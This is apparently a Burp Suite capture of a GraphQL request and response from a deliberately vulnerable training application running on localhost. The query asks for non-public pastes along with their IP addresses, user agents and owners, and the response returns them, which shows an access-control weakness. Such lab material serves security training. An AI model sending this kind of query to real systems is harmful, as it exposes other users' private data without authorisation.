 Host Method URL Params Status Code Length MIME type Title
http://localhost:5013 POST /graphql ✓ 200 420 JSON
Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 Content-Length: 224
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: application/json
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:5013
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:5013/my_pastes
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: env=graphiql:disable
18 Connection: close
19
20 {"query":
"query getPastes {\n        pastes(public:false) {\n          id\
n          title\n          content\n          ipAddr\n
userAgent\n          owner {\n            name\n          }\n
      }\n        }"}
Response
Pretty Raw Hex Render \n
5
6 {
"data":{
"pastes":[
{
"id":"2",
"title":"555-555-1337",
"content":"My Phone Number",
"ipAddr":"127.0.0.1",
"userAgent":"User-Agent not set",
"owner":{
"name":"DVGAUser"
}
},
{
"id":"1",
"title":"Testing Testing",
"content":"My First Paste",
"ipAddr":"127.0.0.1",
"userAgent":"User-Agent not set",
"owner":{
"name":"DVGAUser"
}
}
]
}
}